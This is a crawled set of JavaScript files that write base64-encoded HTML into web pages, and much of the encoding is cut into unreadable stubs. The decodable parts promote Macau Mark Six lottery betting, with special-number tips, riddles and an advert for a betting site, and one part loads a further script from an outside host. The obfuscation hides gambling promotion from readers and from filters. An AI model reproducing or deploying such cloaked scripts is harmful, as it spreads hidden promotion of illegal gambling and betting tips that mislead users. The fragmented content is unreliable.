document.writeln(utf8to16(strdecode("[base64]/ve+/ve+/vcW677+9LCBBcmlhbCwgc2Fucy1zZXJpZjsgYmFja2dyb3VuZC1jb2xvcjogI2ZmZmZmZjsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE4cHg7IGZvbnQtZmFtaWx5OiDlvq7ova/pm4Xpu5E7Ij7mgqjop4nlvpc8c3BhbiBzdHlsZT0iY29sb3I6ICMwMDgwMDA7Ij7mnKzmnJ88L3NwYW4+5Lya5byA5LuA5LmI5ZGi77yf5aSn5a625p2l6Lef56uZ6ZW/[base64]/[base64]/keauteaXtumXtOacgOi/keermemVv+aUtuWIsOS4jeWwkeW9qeawkeaKleivie+8jOS4jeazleS7veWtkOWAn+edgOWkmuivtOS6pOa1geW5s+WPsO+8jOWGkuWFhemrmOaJi+WwhuW9qeawkemql+i/m+e+pOmHjOWunuihjOaUtui0ueiviOmql++8jOivt+i/mOayoeiiq+mql+eahOW9qeawkeiwqOaFju+8jOWmguaenOmdnuimgee7memql+WtkOacuuS8mu+8jOacrOermeeahuS4jei0n+i0o++8gSZuYnNwOzwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+CjwvdGJvZHk+Cg==")));
document.writeln(utf8to16(strdecode("PC90YWJsZT48L2Rpdj4gICAgPGRpdiBjbGFzcz0ibGF6eWxvYWQiIGRhdGEtc2NyaXB0PSJodHRwczovL2RhYWkwMi5jdmhvYnEuamlqaWppamluLmNvbS9zdGF0aWMvY29tbWVudC9qcy9tYWluNDIuanM/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICJwbGFjZWhvbGRlciI6IuS5sOmmmea4ryDmvrPpl6jlha3lkIjlvanlsLHkuIrph5HniZvlqLHkuZA3NjU1LmNvbe+8iOeJueeggTU45YCN77yJ5aSn6aKd6aaW6YCJLuermemVv+aLheS/nSzmlL7lv4PmipXms6guIiwKICAgICAgICAgICAgICAgICJsaW1pdF9yZXR1cm4iOiIzIgogICAgICAgICAgICB9KQogICAgICAgIH0pOwogICAgIH0KICAgIDwvc2NyaXB0Pgo8L2Rpdj4KCgo8c3R5bGU+LmFwcF9kb3duMTF7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAwJSB7CiAgICB0cmFuc2Zvcm06IHNjYWxlKDEpOwogIH0KICA1MCUgewogICAgdHJhbnNmb3JtOiBzY2FsZSgxLjEpOwogIH0KICAxMDAlIHsKICAgIHRyYW5zZm9ybTogc2NhbGUoMSk7CiAgfQp9PC9zdHlsZT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia05.cvhobq.jijijijin.com/upload/script/01/937866148850580f.js
body_size: 9082
content:
document.writeln(utf8to16(strdecode("CgoKPHN0eWxlPiAgICAjdGFiX253MDNfbGFyZ2VfY29sb3J7YmFja2dyb3VuZDp3aGl0ZTtjb2xvcjojMDAwO2ZvbnQtZmFtaWx5Oiflvq7ova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/heWHuueJueeggeaVsOWtly3plb/ot5/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI3Ljk4NjFweDsiPgo8dGQgc3R5bGU9IndpZHRoOiA5OC43MzQyJTsgaGVpZ2h0OiAyNy45ODYxcHg7IHRleHQtYWxpZ246IGxlZnQ7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNXB0OyI+MjAyNeW5tC3mr4/mnIjlv4Xlh7rnibnnoIHmlbDlrZct6ZW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/heWHuueJueeggeaVsOWtly3plb/ot5/lv4XotaI8L3NwYW4+PC90ZD4KPC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyODVweDsiPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI3Ljk4NjFweDsiPgo8dGQgc3R5bGU9IndpZHRoOiA5OC43MzQyJTsgaGVpZ2h0OiAyNy45ODYxcHg7IHRleHQtYWxpZ246IGxlZnQ7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNXB0OyI+MjAyNuW5tC3mr4/mnIjlv4Xlh7rnibnnoIHmlbDlrZct6ZW/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguNzM0MiU7IGhlaWdodDogMjcuOTg2MXB4OyB0ZXh0LWFsaWduOiBsZWZ0OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsiPjIwMjXlubQt5q+P5pyI5b+F5Ye654m556CB5pWw5a2XLemVv+i3n+W/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguNzM0MiU7IGhlaWdodDogMjcuOTg2MXB4OyB0ZXh0LWFsaWduOiBsZWZ0OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsiPjIwMjTlubQt5q+P5pyI5b+F5Ye654m556CB5pWw5a2XLemVv+i3n+W/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPgogICAgICAgICAgICA8YSBocmVmPSIvdG9waWMvODExNTMzLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7lpKflsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPgogICAgICAgICAgICA8YSBocmVmPSIvdG9waWMvODExNzExLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7ms6LoibLnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPgogICAgICAgICAgICA8YSBocmVmPSIvdG9waWMvODExNjk4Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7muK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Cg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia03.cvhobq.jijijijin.com/upload/script/01/2f89e4ff471a4c2a.js
body_size: 37283
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgIGhlaWdodCA6IDQwcHggIWltcG9ydGFudDsKICB9CiAgCiAgLyog6aCQ6Kit55So5qih5p2/[base64]")));
document.writeln(utf8to16(strdecode("ICAKICAvKiDpnaLmnb/poa/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICBkYXRhLWJnPSIjYzAzOTJiIgogICAgICAgICAgICAgICAgIGRhdGEtYmcyPSIjZTc0YzNjIj4KICAgICAgICAgICAgICDlm5vlrZfnnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mnY7jgJHop6PmnpDvvJrmvrPpl6jot5Hpqazlm748L3A+ICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJ0YWJfdHVrdTEwVGl0bGU4MDUzNTMgdGFiX3R1a3UxMFRpdGxlIgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/ohb/nu63mjqXph47puK3nn63ohb/nmoTlr5PoqIDjgII8L3NwYW4+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMGZmOyBmb250LXNpemU6IDE0cHQ7Ij7op6PpuKHnvoromY7njLTpqazlhZQ8L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+MDIw5pyf6JuH6JuL5Zu+77yaPHNwYW4gc3R5bGU9ImNvbG9yOiAjMGQ2ODAxOyI+6ZW/6aKI6bm/ITwvc3Bhbj48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7IGNvbG9yOiAjMDAwMGZmOyI+6Kej6YeK77ya6ZW/6aKI6bm/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nu5jnmoTmmK/mmKXlpKnnlJ/mnLrli4Pli4PjgIHkuIfnianlpI3oi4/nmoTmma/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/imZg6PHNwYW4gc3R5bGU9ImJhY2tncm91bmQtY29sb3I6ICNmZmZmMDA7Ij7lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+S4jeaDijwvc3Bhbj48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij7lm5vlrZfnnJ/[base64]/[base64]/lv4PnmoTkuovvvIzlv4Pph4zlvojouI/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDIzNC4xMjVweDsiPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45ODYzJTsgaGVpZ2h0OiAyMzQuMTI1cHg7Ij4KPHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsiPjAyMOacnzrpm7fplIvlm5vlrZfnnJ/[base64]/[base64]/nOWkp+eahOW/l+WQkSzkuZ/lsLHnmb3nmb3ovpzotJ/kuobkuIrlpKnotYvkuojnmoTlhavlsLrouqvouq/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTg2MyU7IGhlaWdodDogMjM1LjI1cHg7Ij4KPHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsiPjAxM+acnzrpm7fplIvlm5vlrZfnnJ/[base64]/[base64]/ueixoeOAgiDlm5vlrZfpobrmiYvnibXnvorjgJDop6Pph4rjgJEmenduajvor6XmiJDor63nmoTmhI/mgJ3mmK/pobrkvr/mi7/otbDliKvkurrnmoTkuJzopb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/oqIDvvJo8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDc4LjM3NXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMTclOyBoZWlnaHQ6IDc4LjM3NXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjDmnJ/vvJo8L3NwYW4+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7lm77kuK3kuIDlj6rni5c8L3NwYW4+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMGZmOyBmb250LXNpemU6IDE0cHQ7Ij7jgILlsI/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDc4LjM3NXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMTclOyBoZWlnaHQ6IDc4LjM3NXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMTjmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDc4LjM3NXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMTclOyBoZWlnaHQ6IDc4LjM3NXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMTbmnJ/vvJo8L3NwYW4+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7lm77kuK3kuIDlsI/lsbE8L3NwYW4+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMGZmOyBmb250LXNpemU6IDE0cHQ7Ij7jgILpnZLnv6DlsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/h+eoi+S4reiHquWinuS7h+aVjOeahOaDheaZr++8jOaguOW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mjIfniankvZPnmoTlpKfluYXluqbljYfpmY3ov5DliqjvvIzlvJXnlLPkuLrlvaLlrrnkurrmiJbkuovniannmoTnirbmgIHlj5HnlJ/liafng4jnmoTotbfkvI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvIznlJ/mtLvmnoHnq6/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mhI/vvIzkuI3nrqHlr7nmlrnmhL/mhI/kuI3mhL/mhI/vvJvms5vmjIflip7kuovml7blhajku47kuLvop4LmhL/mnJvlh7rlj5HvvIzkuI3ogIPomZHlrqLop4LmnaHku7bjgILkuZ/kvZzkuIDnm7jmg4XmhL/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/njoTmnLogICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9InRhYl90dWt1MTAtdG9nZ2xlIGl0ZW1fbnIyIGl0ZW0gaXRlbTUiCiAgICAgICAgICAgICAgICAgZGF0YS1pZD0iODA2ODc0Igo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgc3R5bGU9ImRpc3BsYXk6bm9uZTsiPgogICAgICAgICAgICA8cD7jgJDmj63pmLPlsI/[base64]/5Lyx44CR6Kej5p6Q77ya566h5a625amG5LiA5Y+l6K+d6LWi5aSn6ZKxPC9wPiAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgPGRpdiBjbGFzcz0ic2hvd19jb250ZW50Ij4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lirPlvojlpKfjgII8L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij7nu7zlkIjnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/om4fom4vlm77vvJo8c3BhbiBzdHlsZT0iY29sb3I6ICMwZDY4MDE7Ij7pmo/lv4PmiYDmrLI8L3NwYW4+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyBjb2xvcjogIzAwMDBmZjsiPuino+mHiu+8muaEj+aAneaYr+WPr+S7peaMieeFp+iHquW3seeahOW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsiPjAwOeacn++8mummmea4r+mprOS8muS8oOecnzwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwZDY4MDE7Ij7ku4rmnJ/nlJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ogpbmnKzmnJ/lj5HvvIzngbXnoIHkuIDpgI/mnInmlbDlrprjgII8L3NwYW4+PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyBjb2xvcjogIzBkNjgwMTsiPuS4ieS4g+Wbm+S4g+acieaoqui0ou+8jOS4ieWFreWbm+Wbm+i/nuWFq+eggeOAgjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/5YyX5Zub5aSE5bmz77yM56e76Iqx5YWl5oi356yR5bqK56m644CCPC9zcGFuPjwvcD4KPHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwZDY4MDE7Ij7lhZTmnaXmnKzmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpbkuozkupTlvIDvvIzlkIjlhavnibnnoIHlhY3puKHnvorjgII8L3NwYW4+PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyBjb2xvcjogIzBkNjgwMTsiPum8oOeMqueJm+e+iuacieS4gOWllu+8jOS6jOWNgeW/[base64]/kuKToibLlj5HlvanmsJHvvIzljIXkvaDmnKzmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/[base64]/mjKHkuI3kvY/vvIzorrrliLDlha3lkIjkuIDogpbkuK3jgII8L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwZDY4MDE7Ij7llpzmgJLlk4DkuZDmsqHkuIDkuozvvIzkuIrmnJ/[base64]/nlJ/ogpblh7rkuInlm5vvvIzkuInlm5vnm7jlkIjkuozkuIPlvIDvvIwzNOeMtO+8jDI35YWU77yM5Y2V5p2l57qi57u/5oyh5LiN5L2P77yM6K665Yiw5YWt5ZCI5LiA6IKW5Lit77yM5Y2V5pWw6IKW54mb5YWU6JuH576K6bih54yq77yM57qi57u/5rOi77yM5Zac5oCS5ZOA5LmQ5rKh5LiA5LqM77yM5LiK5pyf54m56L+e6Zu25Li65aS077yMMTLpqazvvIzomY7njKrlha3lkIjlnKjlnLDmlK/vvIzmoqbkuK3or7TlvpfmmK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/[base64]/[base64]/5rOiPC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/pqazkvJrkvKDnnJ88L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7IGNvbG9yOiAjMGQ2ODAxOyI+5LuK5pyf55Sf6IKW5aSn5bCG5p2l77yM6b6Z6JmO54y054mb5byA54m56IKW44CCPC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/ms6I8L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjcuMTQwNnB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDk4Ljc3NzIlOyBoZWlnaHQ6IDI3LjE0MDZweDsiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguNzc3MiU7IGhlaWdodDogMjYxLjQwNnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4xMzLmnJ/vvJrpppnmuK/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwZDY4MDE7Ij7kuInkuIPkuInlhavlh7rlpb3noIHvvIznlKjlv4PljrvnjJzlsLHmmK/lroPjgII8L3NwYW4+PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyBjb2xvcjogIzBkNjgwMTsiPum7mOm7mOaXoOmXuzwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7op6PvvJrku4rmnJ/nlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblvIDph5HoirHvvIzlha3lha3lpKfpobrkuozlhavmnaXjgII8YnI+57u/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/[base64]/kuLTpl6jkuozljYHlvIDvvIzlpKfnuqLnga/nrLzmjILpl6jliY3jgII8L3NwYW4+PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyBjb2xvcjogIzBkNjgwMTsiPuS4ieW/g+S6jOaEjzwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7op6PvvJrku4rmnJ/nlJ/ogpbnnIvom4fnjKrvvIzkubDok53kubDnuqLnibnnoIHmnaXvvIzom4fnjKrop6Plh7rlj4zogpbvvIzok53nuqLop6Plh7rlj4zms6LvvIzkuozlm5vop6Plh7rkuozlsL7lkozlm5vlsL7vvIzkupTnpo/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/pqazkvJrkvKDnnJ88L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7IGNvbG9yOiAjMGQ2ODAxOyI+5LuK5pyf54m556CB55yL5LuU57uG77yM5LiA57qi5LqM57u/5a6a55Sf6IKW44CCPC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwZDY4MDE7Ij7ljZXng73mnKzmnJ/kuLrkvaDkuonvvIznibnnoIHmmK/lsI/kuI3llYbph4/[base64]/6Kej5Ye657qi5rOi5ZKM57u/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ms6LoibLvvJrok53ms6Ir57u/5rOiPC9zcGFuPjwvcD4KPC90ZD4KPC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDI3LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMjQlOyBoZWlnaHQ6IDI3LjEyNXB4OyI+Cg==")));
